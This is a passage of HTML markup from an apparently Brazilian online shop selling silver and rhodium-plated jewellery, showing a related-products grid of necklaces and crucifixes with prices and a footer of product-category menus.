	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:844,&quot;item_id&quot;:844,&quot;item_name&quot;:&quot;Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro&quot;,&quot;sku&quot;:&quot;0868-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:844,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-697 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-religiosos product_cat-colares-rodio product_cat-crucifixos product_tag-cruz product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-religiosas product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/crucifixo-rubi-e-cristal-semi-joias-religiosas-da-moda/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-prata-com-zirconias-rubis-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-zirconias-e-rubis-semijoias-de-luxo-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/crucifixo-rubi-e-cristal-semi-joias-religiosas-da-moda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>124,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:697,&quot;item_id&quot;:697,&quot;item_name&quot;:&quot;Crucifixo Rubi E Cristal Semi Joias Religiosas Da Moda&quot;,&quot;sku&quot;:&quot;0740-D&quot;,&quot;price&quot;:124,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Crucifixos&quot;,&quot;id&quot;:697,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/crucifixo-rubi-e-cristal-semi-joias-religiosas-da-moda\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-804 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-mandalas product_tag-esmeralda product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-leque-rubi-leitoso-com-zirconias-semi-joia-rodio-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Esmeralda Leitosa Com Zirconias Cristais Semi Joias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-com-zirconias-verdes-esmeraldas-e-brancas-joias-delicadas-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Esmeralda Leitosa Com Zirconias Cristais Semi Joias" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-com-zirconias-verdes-esmeraldas-e-brancas-joias-delicadas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-com-zirconias-verdes-esmeraldas-e-brancas-joias-delicadas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-com-zirconias-verdes-esmeraldas-e-brancas-joias-delicadas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-leque-rubi-leitoso-com-zirconias-semi-joia-rodio-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Esmeralda Leitosa Com Zirconias Cristais Semi Joias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>135,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:804,&quot;item_id&quot;:804,&quot;item_name&quot;:&quot;Colar Esmeralda Leitosa Com Zirconias Cristais Semi Joias&quot;,&quot;sku&quot;:&quot;0798-I&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:804,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-leque-rubi-leitoso-com-zirconias-semi-joia-rodio-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-706 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_cat-colares-tiffany product_tag-agua-marinha product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-quadrada product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-flor-rodio-com-zirconia-turmalina-semi-joias-finas/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-tiffany-com-pingente-retangular-agua-marinha-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Da Moda Agua Marinha Folheado A Ouro Semi Joias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-tiffany-com-pingente-retangular-agua-marinha-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-tiffany-com-pingente-retangular-agua-marinha-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-tiffany-com-pingente-retangular-agua-marinha-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-flor-rodio-com-zirconia-turmalina-semi-joias-finas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Da Moda Agua Marinha Folheado A Ouro Semi Joias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>137,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:706,&quot;item_id&quot;:706,&quot;item_name&quot;:&quot;Colar Da Moda Agua Marinha Folheado A Ouro Semi Joias&quot;,&quot;sku&quot;:&quot;0570-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:706,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-flor-rodio-com-zirconia-turmalina-semi-joias-finas\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-606 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-outlet product_cat-promocao-de-colares-outlet product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-rodio product_tag-safira-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:606,&quot;item_id&quot;:606,&quot;item_name&quot;:&quot;Colar Pingente De Gota Delicada Semi J\u00f3ia De Zirconias Rubi Rosa&quot;,&quot;sku&quot;:&quot;0079-SU&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:606,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos" selected="selected">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos" selected="selected">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
